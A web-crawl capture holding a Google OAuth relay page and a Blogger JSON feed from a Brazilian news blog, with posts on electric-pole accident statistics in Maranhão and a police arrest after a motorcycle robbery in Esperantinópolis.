

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.coutinhoneto.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="RgGJ-hSw13-PwoNJE-QDtA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="RgGJ-hSw13-PwoNJE-QDtA"></script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.coutinhoneto.com.br/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112405265586732851817_1769526567074&_=1769526567075
body_size: 8234
content:
// API callback
jQuery112405265586732851817_1769526567074({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1117765937557637800"},"updated":{"$t":"2026-01-24T20:43:23.235-03:00"},"title":{"type":"text","$t":"BLOG DO COUTINHO NETO"},"subtitle":{"type":"html","$t":"Notícia rápida e objetiva.\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.coutinhoneto.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Blog do Coutinho Neto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05312676326169112700"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipMChoCEgcpP3KcIeQPZHjjv-rDPLDCxtPnMzlcJnUsnIBfBOaFE_-3L6NkiY4gnf0zcn01TkRqBFSH--Vph59vC-QVUpzp0Ruv1sv3gl53cqSdeaTt7wSfTbGtvhEgQ\/s220\/%C3%ADndice.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6001"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1117765937557637800.post-7943599780729174469"},"published":{"$t":"2026-01-20T22:05:00.000-03:00"},"updated":{"$t":"2026-01-20T22:05:15.368-03:00"},"title":{"type":"text","$t":"Equatorial Maranhão alerta para riscos de acidentes com postes da rede elétrica."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo5ine0Y_MDHi0Pu8N3ewjSfEf5ypltkiuLavEvp0Pdac3W79ax6Qr3GO9OkCK9W9o7UeIy4ueD5cHUKOC8SymrTraHDFIeVpGGXkAG2YkeBbPy_aLOeBkJaJYdk7zq4tc_I_XUMxfJQ15ev5I_EoQby9AZU2DJrMWkvQ2GVPvVYcNdKU8br-QMdm384L\/s720\/9abb3570-978d-46f4-a29b-fbe2e55ad0d8.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"720\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo5ine0Y_MDHi0Pu8N3ewjSfEf5ypltkiuLavEvp0Pdac3W79ax6Qr3GO9OkCK9W9o7UeIy4ueD5cHUKOC8SymrTraHDFIeVpGGXkAG2YkeBbPy_aLOeBkJaJYdk7zq4tc_I_XUMxfJQ15ev5I_EoQby9AZU2DJrMWkvQ2GVPvVYcNdKU8br-QMdm384L\/s320\/9abb3570-978d-46f4-a29b-fbe2e55ad0d8.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAcidentes de trânsito envolvendo a rede elétrica continuam sendo recorrentes e a Equatorial Maranhão vem reforçando continuamente por meio do Movimento “Vc + Seguro” , o alerta sobre os riscos dessas ocorrências, que podem causar acidentes graves e fatais, além de prejuízos à população.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESegundo levantamento da Distribuidora, foram registrados 1.548 acidentes envolvendo postes da rede elétrica em 2025 .\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EO número representa uma redução em relação a 2024, quando foram contabilizados 1.832 acidentes, o que equivale a uma queda de aproximadamente 15,5%.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003EMesmo com essa redução, o volume de ocorrências ainda é considerado alto, e, apesar da diminuição, a Equatorial Maranhão reforça que os impactos desses acidentes continuam sendo significativos, tanto para a segurança da população quanto para o fornecimento de energia elétrica. Colisões contra postes podem provocar interrupções em serviços essenciais, risco de choque elétrico, danos materiais e até acidentes graves.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003EEm comparação à média anual, dados consolidados da Distribuidora mostram que alguns meses de 2025 registraram aumento de ocorrências, como agosto (188 casos), setembro (170), outubro (156), novembro (168) e dezembro (154) , o que indica a necessidade de atenção contínua da população para os perigos envolvendo essas colisões.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003EA capital São Luís lidera o ranking de municípios com maior número de registros em 2024 e 2025, com 577 ocorrências no acumulado dos dois anos.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003EEm seguida aparecem Balsas (136 casos), Imperatriz (109), São José de Ribamar (81) e Barra do Corda (74).\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cb\u003ENo radar da folia e da segurança\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large; text-align: justify;\"\u003ECom a proximidade do Carnaval, o período de folia e diversão entre os brasileiros, aumentam também os deslocamentos para viagens, festas e o consumo de bebida alcoólica, a Distribuidora reforça o alerta para a importância da direção responsável no trânsito. Entre as principais orientações estão :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E* Não dirigir sob efeito de álcool;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E* Respeitar os limites de velocidade;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E* Não utilizar o celular ao volante;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E* Manter atenção redobrada em vias urbanas e rodovias.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EA redução de ocorrências desse tipo representa um avanço, resultado de campanhas, alertas de órgãos públicos e da atuação da Equatorial, entre outras iniciativas. No entanto, cada acidente ainda representa risco à vida e prejuízos à população. No Carnaval, o reforço nos cuidados torna-se ainda mais essencial para preservar vidas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cb\u003ECustos com manutenção\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EA responsabilidade pelos custos de manutenção ou reparo envolvendo postes da rede elétrica pode recair sobre o causador do dano, seja pessoa física ou jurídica.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EOs valores para substituição de um poste variam entre R$ 3 mil e R$ 44 mil , dependendo dos componentes danificados.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EO custo varia conforme o tipo de poste, os equipamentos instalados e a carga interrompida na área afetada.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EQuando for possível identificar o condutor ou proprietário do veículo, ele é responsabilizado pelos danos causados ao patrimônio da concessionária.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large; text-align: left;\"\u003E“\u003Cb\u003EO resultado reflete avanços importantes em conscientização, mas ainda exige atenção contínua de condutores. É fundamental estar sempre atento e dirigir de maneira defensiva, pois acidentes com postes, dependendo da gravidade, além de colocar em risco a vida dos envolvidos, podem afetar centenas de pessoas com a falta de energia. Além disso, o serviço de reparo ou troca de componentes pode durar horas, considerando os diversos processos necessários para garantir a segurança de todos\u003C\/b\u003E”, ressalta Gabriel Vieira, Executivo de Segurança da Equatorial Maranhão.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large; text-align: left;\"\u003EA Equatorial Maranhão preparou algumas orientações de segurança em caso de acidentes com postes da rede elétrica:*\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E* Não se aproximar de fios e cabos, nem tocar em pessoas ou objetos que estejam em contato com a rede;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E* Se o poste cair sobre o carro, a orientação é que a vítima permaneça dentro do veículo até a chegada do socorro e das equipes da Equatorial, que irão isolar a área e desligar a energia com segurança;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E* A Distribuidora reforça que as ocorrências envolvendo a rede elétrica devem ser registradas imediatamente na Central de Atendimento, pelo telefone 116 (ligação gratuita), para que as equipes técnicas realizem os serviços necessários.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EMovimento “Vc + Seguro”\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EEssas orientações integram o movimento “Vc + Seguro” , campanha da Equatorial Maranhão que visa ampliar o acesso à informação e conscientizar a população sobre os riscos e perigos relacionados ao uso da energia elétrica.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EA iniciativa reforça o compromisso da Distribuidora com a segurança e o bem-estar de toda a comunidade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EAssessoria de Imprensa da Equatorial Maranhão\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.coutinhoneto.com.br\/feeds\/7943599780729174469\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/equatorial-maranhao-alerta-para-riscos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/7943599780729174469"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default\/7943599780729174469"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/2026\/01\/equatorial-maranhao-alerta-para-riscos.html","title":"Equatorial Maranhão alerta para riscos de acidentes com postes da rede elétrica."}],"author":[{"name":{"$t":"Blog do Coutinho Neto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05312676326169112700"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipMChoCEgcpP3KcIeQPZHjjv-rDPLDCxtPnMzlcJnUsnIBfBOaFE_-3L6NkiY4gnf0zcn01TkRqBFSH--Vph59vC-QVUpzp0Ruv1sv3gl53cqSdeaTt7wSfTbGtvhEgQ\/s220\/%C3%ADndice.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo5ine0Y_MDHi0Pu8N3ewjSfEf5ypltkiuLavEvp0Pdac3W79ax6Qr3GO9OkCK9W9o7UeIy4ueD5cHUKOC8SymrTraHDFIeVpGGXkAG2YkeBbPy_aLOeBkJaJYdk7zq4tc_I_XUMxfJQ15ev5I_EoQby9AZU2DJrMWkvQ2GVPvVYcNdKU8br-QMdm384L\/s72-c\/9abb3570-978d-46f4-a29b-fbe2e55ad0d8.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1117765937557637800.post-7031424382018420148"},"published":{"$t":"2026-01-20T10:22:00.000-03:00"},"updated":{"$t":"2026-01-20T10:22:00.724-03:00"},"title":{"type":"text","$t":"Polícia Militar prende suspeito de roubo a moto e apreende arma de fogo em Esperantinópolis."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4RCKJZHG1DeoTwVo_tgzTge0ZbmguaIGfuKLZA4BuRsLpyIaqQTQNqJ5rZgORn23V9eMzcK-lCO20DdTb8HtBdVETZwXwONRHbPj78v1RIEZSEderbWJsvHCRH2nUHG4NkvUnzQyCGec0ugEF_FySEMvA3iXQbVcreKdtpq9C7ewFmi0YVy-U8-BFJ9NH\/s827\/IMG_5476.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"827\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4RCKJZHG1DeoTwVo_tgzTge0ZbmguaIGfuKLZA4BuRsLpyIaqQTQNqJ5rZgORn23V9eMzcK-lCO20DdTb8HtBdVETZwXwONRHbPj78v1RIEZSEderbWJsvHCRH2nUHG4NkvUnzQyCGec0ugEF_FySEMvA3iXQbVcreKdtpq9C7ewFmi0YVy-U8-BFJ9NH\/s320\/IMG_5476.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUm suspeito foi preso e uma arma de fogo foi apreendida.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003ENa noite desta segunda-feira (19), por volta das 20h, um adolescente foi vítima de um assalto à mão armada nas imediações da MA-012, próximo ao estabelecimento conhecido como Espetinho da Rosy, no bairro Alto Jataí, em Esperantinópolis (MA).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ESegundo informações da Polícia Militar, a vítima, identificada pelas iniciais M. P. N. M., trafegava em uma motocicleta Honda Bros, placa SMZ-9G78, de propriedade de sua genitora, quando foi abordada por três indivíduos que estavam em uma motocicleta Honda Pop branca.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EDe acordo com o relato, os criminosos sacaram uma arma de fogo, colocaram-na na cabeça do adolescente e anunciaram o assalto com as palavras: “Perdeu, perdeu”.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEm seguida, levaram a motocicleta e um aparelho celular, fugindo em destino ignorado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EA vítima informou à guarnição que conseguiu reconhecer os envolvidos, o que levou os policiais a iniciarem imediatamente as diligências.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EDurante as buscas, a PM recebeu a informação de que os suspeitos estariam escondidos em uma residência pertencente a uma pessoa identificada como Vitória.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ENo local, foi encontrada uma Honda Pop branca, placa ROU-0F79, com características semelhantes às descritas pela vítima.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO veículo foi encaminhado ao pátio da 4ª Companhia para averiguação e posteriormente apresentado na Delegacia de Polícia Civil de Esperantinópolis.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAinda durante a ação, a guarnição recebeu vídeos que mostravam dois suspeitos nas proximidades da residência.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EOs indivíduos, identificados como Wallyson e Daniel, retornaram ao local, momento em que os policiais voltaram para efetuar a abordagem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAo perceberem a chegada da polícia, os suspeitos tentaram fugir pelos fundos da casa. Daniel Bueno foi capturado e preso, estando em posse de um aparelho celular e uma arma de fogo com cinco munições intactas. O outro suspeito conseguiu escapar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EApesar das buscas, a motocicleta roubada ainda não foi localizada.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EDaniel Bueno foi encaminhado à Delegacia de Polícia Civil de Pedreiras, onde foi apresentado sem lesões corporais para a adoção das medidas legais cabíveis.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003Ca 